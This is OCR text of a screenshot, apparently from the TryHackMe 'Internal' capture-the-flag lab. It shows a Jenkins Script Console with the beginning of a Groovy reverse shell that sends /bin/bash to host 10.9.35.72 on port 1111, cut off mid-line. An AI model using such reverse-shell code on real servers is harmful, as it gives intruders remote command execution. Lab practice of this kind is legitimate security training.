 TryHackMe | Internal
Jenkins
Pure Groovy/Java Reverse
localhost:8080/script
TryHackMe | Dashboard
SQL injection vulnerab…
Hack The Box :: Dashb…
Exploit-DB
OffSec
How To Install Zenma…
ASCII to text converter…
Shodan Search Engine
Jenkins
search
admin
log out
Jenkins
New Item
People
Build History
Manage Jenkins
My Views
Lockable Resources
New View
Build Queue
No builds in the queue.
Build Executor Status
1 Idle
localhost
Script Console
Type in an arbitrary Groovy script and execute it on the server. Useful for trouble-shooting and diagnostics. Use the ‘println’ command to see the output (if you
use System.out, it will go to the server’s stdout, which is harder to see.) Example:
println(Jenkins.instance.pluginManager.plugins)
All the classes from all the plugins are visible. jenkins.*, jenkins.model.*, hudson.*, and hudson.model.* are pre-imported.
1 String host="10.9.35.72";
2 int port=1111;
3 String cmd="/bin/bash";
4 Process p=new ProcessBuilder(cmd).redirectErrorStream(true).start();Socket s=new Socket(host,port);InputStream pi
Run